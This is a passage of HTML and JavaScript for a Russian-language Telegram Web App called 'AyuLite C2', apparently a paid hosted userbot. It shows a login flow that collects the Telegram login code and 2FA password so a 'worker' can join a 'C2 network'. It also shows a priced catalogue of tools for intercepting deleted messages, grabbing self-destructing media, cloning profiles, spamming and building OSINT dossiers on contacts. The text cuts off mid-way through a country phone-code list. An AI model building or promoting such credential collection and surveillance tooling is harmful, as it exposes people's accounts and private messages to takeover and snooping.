          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><path d="M16 4h2a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h2"/><rect x="8" y="2" width="8" height="4" rx="1" ry="1"/></svg>
          Вставить код
        </button>
      </div>
      <p class="resend"><button id="resend" disabled>Запросить код повторно через 60 с</button></p>
      <button class="btn btn-primary btn-block" id="confirmCode">Подтвердить код</button>
      <button class="btn btn-cancel-session" data-close type="button">✕ Отменить вход в сессию</button>
    </div>

    <!-- Step 1B: 2FA Password -->
    <div id="ls1b" hidden>
      <h3>Облачный пароль (2FA)</h3>
      <p class="m-sub">На вашем аккаунте включена двухфакторная аутентификация. Введите пароль.</p>
      <div class="pwd-wrap">
        <input type="password" id="passwordInput" class="pwd-input"
               placeholder="Введите ваш 2FA пароль"
               autocomplete="current-password" autocorrect="off"
               autocapitalize="off" spellcheck="false" name="password">
        <button type="button" class="pwd-eye-btn" id="btnTogglePwd" aria-label="Показать пароль">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/><circle cx="12" cy="12" r="3"/></svg>
        </button>
      </div>
      <button class="btn btn-primary btn-block" id="confirmPassword">Войти в аккаунт</button>
      <button class="btn btn-cancel-session" data-close type="button">✕ Отменить вход в сессию</button>
    </div>

    <!-- Step 2: Success -->
    <div id="ls2" hidden>
      <div class="ok-mark">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#d6f94b" stroke-width="2.4" stroke-linecap="round"><path d="m4.5 12.5 5 5 10-11"/></svg>
      </div>
      <h3>Устройство привязано</h3>
      <p class="m-sub">Воркер инициализирован и подключён к C2-сети.</p>
      <div class="dev-card">
        <b id="connectedDevName">User Account</b>
        <span id="devMeta">+7 000 000-00-00 · AyuLite</span>
      </div>
      <button class="btn btn-primary btn-block" id="loginDone">Перейти к управлению</button>
    </div>
  </div>
</div>

<!-- ======= PAY MODAL ======= -->
<div class="overlay" id="payModal">
  <div class="modal">
    <button class="m-close" data-close aria-label="Закрыть">×</button>
    <h3 id="payTitle">Активация плана</h3>
    <p class="m-sub">Выберите способ оплаты для мгновенной активации привилегий.</p>
    <div class="pay-price mono" id="payPrice">—</div>
    <div class="pay-row" data-method="Telegram Stars"><span>Telegram Stars</span><code>мгновенно</code></div>
    <div class="pay-row" data-method="TON"><span>TON Cryptocurrency</span><code>on-chain</code></div>
    <div class="pay-row" data-method="Карта / СБП"><span>Банковская карта · СБП</span><code>ru</code></div>
  </div>
</div>

<div class="toast mono" id="toast"></div>

<script>
/* AyuLite C2 - High-Tech Industrial Cyber Client Engine v7.0 */

/* ============ Telegram Web App ============ */
const tg = (window.Telegram && window.Telegram.WebApp) || null;
if (tg) {
  try {
    tg.ready();
    tg.expand();
    if (tg.setHeaderColor) tg.setHeaderColor('#0b0b0c');
    if (tg.setBackgroundColor) tg.setBackgroundColor('#0b0b0c');
    if (tg.onEvent) tg.onEvent('backButton', () => closeModals());
  } catch (e) {}
}

function haptic(style) {
  if (!tg || !tg.HapticFeedback) return;
  const sw = document.getElementById('optHaptics');
  if (sw && !sw.checked) return;
  try { tg.HapticFeedback.impactOccurred(style || 'light'); } catch (e) {}
}

function hapticNotify(type) {
  if (!tg || !tg.HapticFeedback) return;
  const sw = document.getElementById('optHaptics');
  if (sw && !sw.checked) return;
  try { tg.HapticFeedback.notificationOccurred(type || 'success'); } catch (e) {}
}

/* ============ Configuration & Tiers ============ */
const TIERS = { none: 0, pro: 1, premium: 2, ultimate: 3, creator: 5 };
const LABEL = { none: 'БАЗОВЫЙ', pro: 'PRO', premium: 'PREMIUM', ultimate: 'ULTIMATE', creator: 'CREATOR' };

const CATS = [
  {
    title: 'Теневые протоколы и перехват',
    items: [
      { n: 'Anti-Delete', c: '', t: 'pro', d: 'Перехватывает удалённые сообщения и отправляет оригинал в лог.' },
      { n: 'Anti-Edit', c: '', t: 'pro', d: 'Сохраняет исходный текст сообщения до редактирования.' },
      { n: 'Ghost Read', c: '', t: 'pro', d: 'Чтение без подтверждения — собеседник не видит галочки.' },
      { n: 'Private Log Channels', c: '', t: 'pro', d: 'Автоматическое создание закрытого канала и пересылка логов удалений.' },
      { n: 'TTL Grabber', c: '', t: 'premium', d: 'Перехват сгорающих фото и видео, включая таймер 1 view.' }
    ]
  },
  {
    title: 'Медиа и AI',
    items: [
      { n: 'Speech-to-Text', c: '.stt', t: 'ultimate', d: 'Чанковая расшифровка голосовых и видеокружков в текст.' },
      { n: 'Text-to-Speech', c: '.tts', t: 'ultimate', d: 'Синтез речи в нативное голосовое с обходом приватности.' },
      { n: 'Video to Circle', c: '.circle / .round', t: 'premium', d: 'Конвертация видео и GIF в круглые сообщения 1:1.' },
      { n: 'Voice Converter', c: '.voice', t: 'premium', d: 'Извлечение аудио из видео в голосовое сообщение.' },
      { n: 'Media Saver', c: '.save / .dl', t: 'premium', d: 'Обход запрета на сохранение медиа в защищённых чатах.' }
    ]
  },
  {
    title: 'Модерация и чат',
    items: [
      { n: 'Mass Tagging', c: '.tagall', t: 'premium', d: 'Массовый созыв участников пакетами по 5 человек.' },
      { n: 'Fast Pin', c: '.pin', t: 'premium', d: 'Закрепление сообщения с опцией тихого режима.' },
      { n: 'Fast Unpin', c: '.unpin', t: 'premium', d: 'Снятие закрепа или очистка всех закрепов.' },
      { n: 'Fast Kick', c: '.kick', t: 'premium', d: 'Исключение пользователя из группы по реплаю.' },
      { n: 'Fast Ban', c: '.ban', t: 'premium', d: 'Перманентная блокировка пользователя в группе.' },
      { n: 'Quick Delete', c: '.del', t: 'pro', d: 'Удаление сообщения без сервисных отметок.' },
      { n: 'Bulk Purge', c: '.purge', t: 'pro', d: 'Пакетная очистка своих сообщений с защитой от флуда.' },
      { n: 'Local Mute', c: '.mute', t: 'ultimate', d: 'Локальная блокировка сообщений от контакта без тегов.' },
      { n: 'Local Unmute', c: '.unmute', t: 'ultimate', d: 'Снятие локальной блокировки с контакта.' }
    ]
  },
  {
    title: 'OSINT и информеры',
    items: [
      { n: 'Deep Archive', c: '.dump_full', t: 'ultimate', d: 'Полная выгрузка истории с медиа в защищённый ZIP.' },
      { n: 'Controlled Raid', c: '.spam', t: 'ultimate', d: 'Серия сообщений с заданным числом повторений и задержкой.' },
      { n: 'User OSINT', c: '.info', t: 'premium', d: 'Досье на контакт: ID, DC, Premium, флаги Scam/Fake.' },
      { n: 'Chat Audit', c: '.chatinfo', t: 'premium', d: 'Аудит группы: ID, участники, тип, права.' },
      { n: 'Chat Dump', c: '.dump', t: 'premium', d: 'Выгрузка истории диалога в JSON.' },
      { n: 'Ping & Latency', c: '.ping', t: 'pro', d: 'Замер отклика до дата-центров Telegram.' },
      { n: 'Node Uptime', c: '.uptime', t: 'pro', d: 'Аптайм узла, нагрузка CPU и RAM, сессия.' },
      { n: 'Instant Translator', c: '.trans', t: 'pro', d: 'Перевод сообщений на 50+ языков.' },
      { n: 'Image OCR', c: '.ocr', t: 'pro', d: 'Распознавание текста с изображений локально, без серверов.' },
      { n: 'Activity Faker', c: '.fake', t: 'pro', d: 'Симуляция набора текста, записи голоса или видео.' },
      { n: 'AFK Responder', c: '.afk', t: 'pro', d: 'Автоответчик с причиной отсутствия и таймером.' }
    ]
  },
  {
    title: 'Кибер-разведка',
    items: [
      { n: 'Deep Profile', c: '.whois', t: 'pro', d: 'Глубокая разведка профиля: регистрация, DC, общие чаты.' },
      { n: 'Entity ID', c: '.id', t: 'pro', d: 'Мгновенное извлечение ID беседы и автора сообщения.' },
      { n: 'Permalink', c: '.permalink / .pm', t: 'pro', d: 'Постоянная ссылка на человека — tg://user?id=...' },
      { n: 'Crypto Pulse', c: '.crypto / .coin', t: 'pro', d: 'Котировки криптовалют через Binance API.' },
      { n: 'QR Generator', c: '.qr', t: 'pro', d: 'Генерация QR-кода из текста или ссылки.' },
      { n: 'Quote Stylizer', c: '.quote / .q', t: 'pro', d: 'Превращает сообщение в стилизованную блочную цитату.' },
      { n: 'Cloud Pastebin', c: '.paste', t: 'premium', d: 'Загрузка кода и логов на dpaste с подсветкой синтаксиса.' },
      { n: 'URL Unshortener', c: '.unshort', t: 'premium', d: 'Разворачивание сокращённых ссылок без перехода.' },
      { n: 'Sticker Ripper', c: '.kang / .steal', t: 'premium', d: 'Извлечение стикера в исходном разрешении.' },
      { n: 'Time Bomb', c: '.bomb', t: 'ultimate', d: 'Сообщение с обратным отсчётом и автоудалением.' },
      { n: 'Host Speedtest', c: '.speedtest', t: 'ultimate', d: 'Замер скорости канала сервера: скачивание, отдача, пинг.' }
    ]
  },
  {
    title: 'Скрытые утилиты',
    items: [
      { n: 'IP Recon', c: '.ip', t: 'pro', d: 'География, провайдер, ASN и таймзона по IP.' },
      { n: 'DoH DNS', c: '.dns', t: 'pro', d: 'DNS-записи через DNS-over-HTTPS.' },
      { n: 'XOR Cipher', c: '.enc / .dec', t: 'pro', d: 'Шифрование текста персональным ключом.' },
      { n: 'EXIF Extractor', c: '.exif', t: 'premium', d: 'Скрытые теги фото: камера, дата, GPS.' },
      { n: 'Geotag Scrubber', c: '.scrub', t: 'premium', d: 'Очистка изображения от EXIF и геометок.' },
      { n: 'TempMail', c: '.tempmail', t: 'premium', d: 'Одноразовый почтовый ящик для регистраций.' },
      { n: 'Mail Check', c: '.mailcheck', t: 'premium', d: 'Приём писем и кодов подтверждения в Telegram.' },
      { n: 'Reminder', c: '.remind', t: 'ultimate', d: 'Асинхронный планировщик напоминаний.' },
      { n: 'Activity Heatmap', c: '.activity', t: 'ultimate', d: 'Анализ активности чата и топ спикеров.' },
      { n: 'Voice Robot', c: '.robot', t: 'ultimate', d: 'Маскировка голоса фленджером и сменой форманты.' },
      { n: 'Bass Boost', c: '.bass', t: 'ultimate', d: 'Усиление низких частот голосовых на +22 дБ.' }
    ]
  },
  {
    title: 'Профиль и форензика',
    items: [
      { n: 'Profile Cloner', c: '.clone', t: 'ultimate', d: 'Клонирование аватара, имени и био цели.' },
      { n: 'Profile Reverter', c: '.unclone', t: 'ultimate', d: 'Откат клонирования из бэкапа.' },
      { n: 'Voice Forensics', c: '.device', t: 'premium', d: 'Определение устройства записи по волновой структуре.' },
      { n: 'Layout Switcher', c: '.switch / .sw', t: 'pro', d: 'Конвертация текста между раскладками.' },
      { n: 'Message to Document', c: '.m2f', t: 'pro', d: 'Экспорт текста в .txt-файл.' },
      { n: 'Document to Message', c: '.f2m', t: 'pro', d: 'Чтение содержимого документа в чат.' },
      { n: 'FakeVoice', c: '.fakevoice / .fvoice', t: 'premium', d: 'Голосовое сообщение в обход запрета.' }
    ]
  }
];

const ALL = [];
CATS.forEach(c => c.items.forEach(m => {
  m.gid = ALL.length;
  ALL.push(m);
}));

/* Extensive 90+ Countries List */
const COUNTRIES = [
  {
    "f": "🇷🇺",
    "n": "Россия",
    "c": "+7",
    "p": "(999) 000-00-00",
    "d": 10,
    "a": "russia rf rus"
  },
  {
    "f": "🇰🇿",
    "n": "Казахстан",
    "c": "+7",
    "p": "(700) 000-00-00",
    "d": 10,
    "a": "kazakhstan kz"
  },
  {
    "f": "🇧🇾",
    "n": "Беларусь",
    "c": "+375",
    "p": "(29) 000-00-00",
    "d": 9,
    "a": "belarus by belorussia"
  },
  {
    "f": "🇺🇦",
    "n": "Украина",
    "c": "+380",
    "p": "(50) 000-00-00",
    "d": 9,
    "a": "ukraine ua"
  },
  {
    "f": "🇺🇿",
    "n": "Узбекистан",
    "c": "+998",
    "p": "(90) 000-00-00",
    "d": 9,
    "a": "uzbekistan uz"
  },
  {
    "f": "🇰🇬",
    "n": "Кыргызстан",
    "c": "+996",
    "p": "(555) 00-00-00",
    "d": 9,
    "a": "kyrgyzstan kg kirgizia"
  },
  {
    "f": "🇹🇯",
    "n": "Таджикистан",
    "c": "+992",
    "p": "(90) 000-00-00",
    "d": 9,
    "a": "tajikistan tj"
  },
  {
    "f": "🇹🇲",
    "n": "Туркменистан",
    "c": "+993",
    "p": "(65) 00-00-00",
    "d": 8,
    "a": "turkmenistan tm"
  },
  {
    "f": "🇦🇲",
    "n": "Армения",
    "c": "+374",
    "p": "(90) 00-00-00",
    "d": 8,
    "a": "armenia am"
  },
  {
    "f": "🇦🇿",
    "n": "Азербайджан",
    "c": "+994",
    "p": "(50) 000-00-00",
    "d": 9,
    "a": "azerbaijan az"
  },
  {
    "f": "🇬🇪",
    "n": "Грузия",
    "c": "+995",
    "p": "(555) 00-00-00",
    "d": 9,
    "a": "georgia ge gruzia"
  },
  {
    "f": "🇲🇩",
    "n": "Молдова",
    "c": "+373",
    "p": "(60) 00-00-00",
    "d": 8,
    "a": "moldova md moldavia"
  },
  {
    "f": "🇩🇪",
    "n": "Германия",
    "c": "+49",
    "p": "151 00000000",
    "d": 11,
    "a": "germany de deutschland"
  },
  {
    "f": "🇬🇧",
    "n": "Великобритания",
    "c": "+44",
    "p": "7911 000000",
    "d": 10,
    "a": "united kingdom uk great britain gb england"
  },
  {
    "f": "🇫🇷",
    "n": "Франция",
    "c": "+33",
    "p": "6 00 00 00 00",
    "d": 9,
    "a": "france fr"
  },
  {
    "f": "🇮🇹",
    "n": "Италия",
    "c": "+39",
    "p": "320 000 0000",
    "d": 10,
    "a": "italy it italia"
  },
  {
    "f": "🇪🇸",
    "n": "Испания",
    "c": "+34",
    "p": "600 000 000",
    "d": 9,
    "a": "spain es espana"
  },
  {
    "f": "🇵🇹",
    "n": "Португалия",
    "c": "+351",
    "p": "910 000 000",
    "d": 9,
    "a": "portugal pt"
  },
  {
    "f": "🇳🇱",
    "n": "Нидерланды",
    "c": "+31",
    "p": "6 00000000",
    "d": 9,
    "a": "netherlands nl holland"
  },
  {
    "f": "🇧🇪",
    "n": "Бельгия",
    "c": "+32",
    "p": "470 00 00 00",
    "d": 9,
    "a": "belgium be"
  },
  {
    "f": "🇨🇭",
    "n": "Швейцария",
    "c": "+41",
    "p": "78 000 00 00",
    "d": 9,
    "a": "switzerland ch swiss"
  },
  {
    "f": "🇦🇹",
    "n": "Австрия",
    "c": "+43",
    "p": "660 0000000",
    "d": 10,
    "a": "austria at osterreich"
  },
  {
    "f": "🇵🇱",
    "n": "Польша",
    "c": "+48",
    "p": "500 000 000",
    "d": 9,
    "a": "poland pl polska"
  },
  {
    "f": "🇨🇿",
    "n": "Чехия",
    "c": "+420",
    "p": "601 000 000",
    "d": 9,
    "a": "czech republic cz czechia"
  },
  {
    "f": "🇸🇰",
    "n": "Словакия",
    "c": "+421",
    "p": "901 000 000",
    "d": 9,
    "a": "slovakia sk"
  },
  {
    "f": "🇭🇺",
    "n": "Венгрия",
    "c": "+36",
    "p": "20 000 0000",
    "d": 9,
    "a": "hungary hu magyar"
  },
  {
    "f": "🇷🇴",
    "n": "Румыния",
    "c": "+40",
    "p": "720 000 000",
    "d": 9,
    "a": "romania ro"
  },
  {
    "f": "🇧🇬",
    "n": "Болгария",
    "c": "+359",
    "p": "88 000 0000",
    "d": 9,
    "a": "bulgaria bg"
  },
  {
    "f": "🇬🇷",
    "n": "Греция",
    "c": "+30",
    "p": "690 000 0000",
    "d": 10,
    "a": "greece gr hellas"
  },
  {
    "f": "🇹🇷",
    "n": "Турция",
    "c": "+90",
    "p": "(500) 000 00 00",
    "d": 10,
    "a": "turkey tr turkiye"
  },
  {
    "f": "🇨🇾",
    "n": "Кипр",
    "c": "+357",
    "p": "99 000000",
    "d": 8,
    "a": "cyprus cy"
  },
  {
    "f": "🇱🇹",
    "n": "Литва",
    "c": "+370",
    "p": "(600) 00 000",
    "d": 8,
    "a": "lithuania lt"
  },
  {
    "f": "🇱🇻",
    "n": "Латвия",
    "c": "+371",
    "p": "20 000 000",
    "d": 8,
    "a": "latvia lv"
  },
  {
    "f": "🇪🇪",
    "n": "Эстония",
    "c": "+372",
    "p": "5000 0000",
    "d": 8,
    "a": "estonia ee"
  },
  {
    "f": "🇫🇮",
    "n": "Финляндия",
    "c": "+358",
    "p": "40 0000000",
    "d": 9,
    "a": "finland fi suomi"
  },
  {
    "f": "🇸🇪",
    "n": "Швеция",
    "c": "+46",
    "p": "70 000 00 00",
    "d": 9,
    "a": "sweden se sverige"
  },
  {
    "f": "🇳🇴",
    "n": "Норвегия",
    "c": "+47",
    "p": "400 00 000",
    "d": 8,
    "a": "norway no norge"
  },
  {
    "f": "🇩🇰",
    "n": "Дания",
    "c": "+45",
    "p": "20 00 00 00",
    "d": 8,
    "a": "denmark dk danmark"
  },
  {
    "f": "🇮🇸",
    "n": "Исландия",
    "c": "+354",
    "p": "600 0000",
    "d": 7,
    "a": "iceland is"
  },
  {
    "f": "🇮🇪",
    "n": "Ирландия",
    "c": "+353",
    "p": "85 000 0000",
    "d": 9,
    "a": "ireland ie"
  },
  {
    "f": "🇷🇸",
    "n": "Сербия",
    "c": "+381",
    "p": "60 0000000",
    "d": 9,
    "a": "serbia rs srbija"
  },
  {
    "f": "🇭🇷",
    "n": "Хорватия",
    "c": "+385",
    "p": "91 000 0000",
    "d": 9,
    "a": "croatia hr hrvatska"
  },
  {
    "f": "🇸🇮",
    "n": "Словения",
    "c": "+386",
    "p": "40 000 000",
    "d": 8,
    "a": "slovenia si"
  },
  {
    "f": "🇧🇦",
    "n": "Босния и Герцеговина",
    "c": "+387",
    "p": "61 000 000",
    "d": 8,
    "a": "bosnia ba"
  },
  {
    "f": "🇲🇪",
    "n": "Черногория",
    "c": "+382",
    "p": "67 000 000",
    "d": 8,
    "a": "montenegro me"
  },
  {
    "f": "🇲🇰",
    "n": "Северная Македония",
    "c": "+389",
    "p": "70 000 000",
    "d": 8,
    "a": "north macedonia mk"
  },
  {
    "f": "🇦🇱",
    "n": "Албания",
    "c": "+355",
    "p": "67 000 0000",
    "d": 9,
    "a": "albania al"
  },
  {
    "f": "🇱🇺",
    "n": "Люксембург",
    "c": "+352",
    "p": "621 000 000",
    "d": 9,
    "a": "luxembourg lu"
  },
  {
    "f": "🇲🇹",
    "n": "Мальта",
    "c": "+356",
    "p": "9900 0000",
    "d": 8,
    "a": "malta mt"
  },
  {
    "f": "🇲🇨",
    "n": "Монако",
    "c": "+377",
    "p": "6 00 00 00 00",
    "d": 8,
    "a": "monaco mc"
  },
  {
    "f": "🇦🇩",
    "n": "Андорра",
    "c": "+376",
    "p": "300 000",
    "d": 6,
    "a": "andorra ad"
  },
  {
    "f": "🇸🇲",
    "n": "Сан-Марино",
    "c": "+378",
    "p": "66 000 000",
    "d": 8,
    "a": "san marino sm"
  },
  {
    "f": "🇱🇮",
    "n": "Лихтенштейн",
    "c": "+423",
    "p": "660 0000",
    "d": 7,
    "a": "liechtenstein li"
  },
  {
    "f": "🇺🇸",
    "n": "США",
    "c": "+1",
    "p": "(555) 000-0000",
    "d": 10,
    "a": "usa united states america us"
  },
  {
    "f": "🇨🇦",
    "n": "Канада",
    "c": "+1",
    "p": "(416) 000-0000",
    "d": 10,
    "a": "canada ca"
  },
  {
    "f": "🇲🇽",
    "n": "Мексика",
    "c": "+52",
    "p": "55 0000 0000",
    "d": 10,
    "a": "mexico mx"
  },
  {
    "f": "🇦🇪",
    "n": "ОАЭ",
    "c": "+971",
    "p": "(50) 000-0000",
    "d": 9,
    "a": "uae united arab emirates dubai abu dhabi"
  },
  {
    "f": "🇸🇦",
    "n": "Саудовская Аравия",
    "c": "+966",
    "p": "50 000 0000",
    "d": 9,
    "a": "saudi arabia sa ksa"
  },
  {
    "f": "🇶🇦",
    "n": "Катар",
    "c": "+974",
    "p": "3300 0000",
    "d": 8,
    "a": "qatar qa"
  },
  {
    "f": "🇰🇼",
    "n": "Кувейт",
    "c": "+965",
    "p": "9000 0000",
    "d": 8,
    "a": "kuwait kw"
  },
  {
    "f": "🇧🇭",
    "n": "Бахрейн",
    "c": "+973",
    "p": "3900 0000",
    "d": 8,
    "a": "bahrain bh"
  },
  {
    "f": "🇴🇲",
    "n": "Оман",
    "c": "+968",
    "p": "9100 0000",
    "d": 8,
    "a": "oman om"
  },
  {
    "f": "🇮🇱",
    "n": "Израиль",
    "c": "+972",
    "p": "50 000 0000",
    "d": 9,
    "a": "israel il"
  },
  {
    "f": "🇯🇴",
    "n": "Иордания",
    "c": "+962",
    "p": "7 9000 0000",
    "d": 9,
    "a": "jordan jo"
  },
  {
    "f": "🇱🇧",
    "n": "Ливан",
    "c": "+961",
    "p": "70 000 000",
    "d": 8,
    "a": "lebanon lb"
  },
  {
    "f": "🇮🇶",
    "n": "Ирак",
    "c": "+964",
    "p": "790 000 0000",
    "d": 10,
    "a": "iraq iq"
  },
  {
    "f": "🇸🇾",
    "n": "Сирия",
    "c": "+963",
    "p": "94 000 0000",
    "d": 9,
    "a": "syria sy"
  },
  {
    "f": "🇾🇪",
    "n": "Йемен",
    "c": "+967",
    "p": "70 000 000",
    "d": 8,
    "a": "yemen ye"
  },
  {
    "f": "🇵🇸",
    "n": "Палестина",
    "c": "+970",
    "p": "59 000 0000",
    "d": 9,
    "a": "palestine ps"
  },
  {
    "f": "🇨🇳",
    "n": "Китай",
    "c": "+86",
    "p": "138 0000 0000",
    "d": 11,
    "a": "china cn prc"
  },
  {
    "f": "🇯🇵",
    "n": "Япония",
    "c": "+81",
    "p": "90 0000 0000",
    "d": 10,
    "a": "japan jp"
  },
  {
    "f": "🇰🇷",
    "n": "Южная Корея",
    "c": "+82",
    "p": "10 0000 0000",
    "d": 10,
    "a": "south korea kr korea"
  },
  {
    "f": "🇮🇳",
    "n": "Индия",
    "c": "+91",
    "p": "98000 00000",
    "d": 10,
    "a": "india in"
  },
  {
    "f": "🇹🇭",
    "n": "Таиланд",
    "c": "+66",
    "p": "81 000 0000",
    "d": 9,
    "a": "thailand th tai"
  },
  {
    "f": "🇻🇳",
    "n": "Вьетнам",
    "c": "+84",
    "p": "90 000 0000",
    "d": 9,
    "a": "vietnam vn"
  },
  {
    "f": "🇮🇩",
    "n": "Индонезия",
    "c": "+62",
    "p": "812 0000 0000",
    "d": 10,
    "a": "indonesia id bali"
  },
  {
    "f": "🇲🇾",
    "n": "Малайзия",
    "c": "+60",
    "p": "12 000 0000",
    "d": 9,
    "a": "malaysia my"
  },
  {
    "f": "🇸🇬",
    "n": "Сингапур",
    "c": "+65",
    "p": "8123 4567",
    "d": 8,
    "a": "singapore sg"
  },
  {
    "f": "🇵🇭",
    "n": "Филиппины",
    "c": "+63",
    "p": "917 000 0000",
    "d": 10,
    "a": "philippines ph"
  },
  {
    "f": "🇭🇰",
    "n": "Гонконг",
    "c": "+852",
    "p": "9123 4567",
    "d": 8,
    "a": "hong kong hk"
  },
  {
    "f": "🇲🇴",
    "n": "Макао",
    "c": "+853",
    "p": "6000 0000",
    "d": 8,
    "a": "macau mo"
  },
  {
    "f": "🇹🇼",
    "n": "Тайвань",
    "c": "+886",
    "p": "912 345 678",
    "d": 9,
    "a": "taiwan tw"
  },
  {
    "f": "🇦🇺",
    "n": "Австралия",
    "c": "+61",
    "p": "400 000 000",
    "d": 9,
    "a": "australia au"
  },
  {
    "f": "🇳🇿",
    "n": "Новая Зеландия",
    "c": "+64",
    "p": "21 000 0000",
    "d": 9,
    "a": "new zealand nz"
  },
  {
    "f": "🇲🇳",
    "n": "Монголия",
    "c": "+976",
    "p": "9900 0000",
    "d": 8,
    "a": "mongolia mn"
  },
  {
    "f": "🇵🇰",
    "n": "Пакистан",
    "c": "+92",
    "p": "300 0000000",
    "d": 10,
    "a": "pakistan pk"
  },
  {
    "f": "🇧🇩",
    "n": "Бангладеш",
    "c": "+880",
    "p": "1700 000000",
    "d": 10,
    "a": "bangladesh bd"
  },
  {
    "f": "🇱🇰",
    "n": "Шри-Ланка",
    "c": "+94",
    "p": "71 000 0000",
    "d": 9,
    "a": "sri lanka lk"
  },
  {
    "f": "🇳🇵",
    "n": "Непал",
    "c": "+977",
    "p": "980 0000000",
    "d": 10,
    "a": "nepal np"
  },
  {
    "f": "🇲🇻",
    "n": "Мальдивы",
    "c": "+960",
    "p": "770 0000",
    "d": 7,
    "a": "maldives mv"
  },
  {
    "f": "🇰🇭",
    "n": "Камбоджа",
    "c": "+855",
    "p": "12 000 000",
    "d": 8,
    "a": "cambodia kh"
  },
  {
    "f": "🇱🇦",
    "n": "Лаос",
    "c": "+856",
    "p": "20 0000 0000",
    "d": 9,
    "a": "laos la"
  },
  {
    "f": "🇲🇲",
    "n": "Мьянма",
    "c": "+95",
    "p": "9 0000 0000",
    "d": 9,
    "a": "myanmar mm burma"
  },
  {
    "f": "🇦🇫",
    "n": "Афганистан",
    "c": "+93",
    "p": "70 000 0000",
    "d": 9,
    "a": "afghanistan af"
  },
  {
    "f": "🇧🇳",
    "n": "Бруней",
    "c": "+673",
    "p": "700 0000",
    "d": 7,
    "a": "brunei bn"
  },
  {
    "f": "🇫🇯",
    "n": "Фиджи",
    "c": "+679",
    "p": "700 0000",
    "d": 7,
    "a": "fiji fj"
  },
  {
    "f": "🇧🇷",
    "n": "Бразилия",
    "c": "+55",
    "p": "(11) 90000-0000",
    "d": 11,
    "a": "brazil br brasil"
  },
  {
    "f": "🇦🇷",
    "n": "Аргентина",
    "c": "+54",
    "p": "(11) 0000-0000",
    "d": 10,
    "a": "argentina ar"
  },
  {
    "f": "🇨🇱",
    "n": "Чили",
    "c": "+56",
    "p": "9 0000 0000",
    "d": 9,
    "a": "chile cl"
  },
  {
    "f": "🇨🇴",
    "n": "Колумбия",
    "c": "+57",
    "p": "300 000 0000",
    "d": 10,
    "a": "colombia co"
  },
  {
    "f": "🇵🇪",
    "n": "Перу",
    "c": "+51",
    "p": "900 000 000",
    "d": 9,
    "a": "peru pe"
  },
  {
    "f": "🇻🇪",
    "n": "Венесуэла",
    "c": "+58",
    "p": "412 000 0000",
    "d": 10,
    "a": "venezuela ve"
  },
  {
    "f": "🇺🇾",
    "n": "Уругвай",
    "c": "+598",
    "p": "99 000 000",
    "d": 8,
    "a": "uruguay uy"
  },
  {
    "f": "🇵🇾",
    "n": "Парагвай",
    "c": "+595",
    "p": "981 000 000",
    "d": 9,
    "a": "paraguay py"
  },
  {
    "f": "🇧🇴",
    "n": "Боливия",
    "c": "+591",
    "p": "700 00000",
    "d": 8,
    "a": "bolivia bo"
  },
  {
    "f": "🇪🇨",
    "n": "Эквадор",
    "c": "+593",
    "p": "99 000 0000",
    "d": 9,
    "a": "ecuador ec"
  },
  {
    "f": "🇵🇦",
    "n": "Панама",
    "c": "+507",
    "p": "6000-0000",
    "d": 8,
    "a": "panama pa"
  },
  {
    "f": "🇨🇷",
    "n": "Коста-Рика",
    "c": "+506",
    "p": "8000-0000",
    "d": 8,
    "a": "costa rica cr"
  },
  {
    "f": "🇩🇴",
    "n": "Доминиканская Респ.",
    "c": "+1",
    "p": "(809) 000-0000",
    "d": 10,
    "a": "dominican republic do"
  },
  {
    "f": "🇨🇺",
    "n": "Куба",
    "c": "+53",
    "p": "5 000 0000",
    "d": 8,
    "a": "cuba cu"
  },
  {
    "f": "🇬🇹",
    "n": "Гватемала",
    "c": "+502",
    "p": "5000 0000",
    "d": 8,
    "a": "guatemala gt"
  },
  {
    "f": "🇭🇳",
    "n": "Гондурас",
    "c": "+504",
    "p": "9000-0000",
    "d": 8,
    "a": "honduras hn"
  },
  {
    "f": "🇸🇻",
    "n": "Сальвадор",
    "c": "+503",
    "p": "7000-0000",
    "d": 8,
    "a": "el salvador sv"
  },
  {
    "f": "🇳🇮",
    "n": "Никарагуа",
    "c": "+505",
    "p": "8000 0000",
    "d": 8,
    "a": "nicaragua ni"
  },
  {
    "f": "🇯🇲",
    "n": "Ямайка",
    "c": "+1",
    "p": "(876) 000-0000",
    "d": 10,
    "a": "jamaica jm"
  },
  {
    "f": "🇵🇷",
    "n": "Пуэрто-Рико",
    "c": "+1",
    "p": "(787) 000-0000",
    "d": 10,
    "a": "puerto rico pr"
  },
  {
    "f": "🇹🇹",
    "n": "Тринидад и Тобаго",
    "c": "+1",
    "p": "(868) 000-0000",
    "d": 10,
    "a": "trinidad and tobago tt"
  },
  {
    "f": "🇧🇸",
    "n": "Багамы",
    "c": "+1",
    "p": "(242) 000-0000",
    "d": 10,
    "a": "bahamas bs"
  },
  {
    "f": "🇧🇧",
    "n": "Барбадос",
    "c": "+1",
    "p": "(246) 000-0000",
    "d": 10,
    "a": "barbados bb"
  },
  {
    "f": "🇪🇬",
    "n": "Египет",
    "c": "+20",
    "p": "100 000 0000",
    "d": 10,
    "a": "egypt eg misr"
  },
  {
    "f": "🇲🇦",
    "n": "Марокко",
    "c": "+212",
    "p": "600 000 000",
    "d": 9,
    "a": "morocco ma"
  },
  {
    "f": "🇩🇿",
    "n": "Алжир",
    "c": "+213",
    "p": "550 00 00 00",
    "d": 9,
    "a": "algeria dz"
  },
  {
    "f": "🇹🇳",
    "n": "Тунис",
    "c": "+216",
    "p": "20 000 000",
    "d": 8,
    "a": "tunisia tn"
  },
  {
    "f": "🇿🇦",
    "n": "ЮАР",
    "c": "+27",
    "p": "71 000 0000",
    "d": 9,
    "a": "south africa za"
  },
  {
    "f": "🇳🇬",
    "n": "Нигерия",
    "c": "+234",
    "p": "802 000 0000",
    "d": 10,
    "a": "nigeria ng"
  },
  {
    "f": "🇰🇪",
    "n": "Кения",
    "c": "+254",
    "p": "700 000000",
    "d": 9,
    "a": "kenya ke"
  },
  {
    "f": "🇬🇭",
    "n": "Гана",
    "c": "+233",
    "p": "24 000 0000",
    "d": 9,
    "a": "ghana gh"
  },
  {
    "f": "🇪🇹",
    "n": "Эфиопия",
    "c": "+251",
    "p": "91 000 0000",
    "d": 9,
    "a": "ethiopia et"
  },
  {
    "f": "🇹🇿",
    "n": "Танзания",
    "c": "+255",
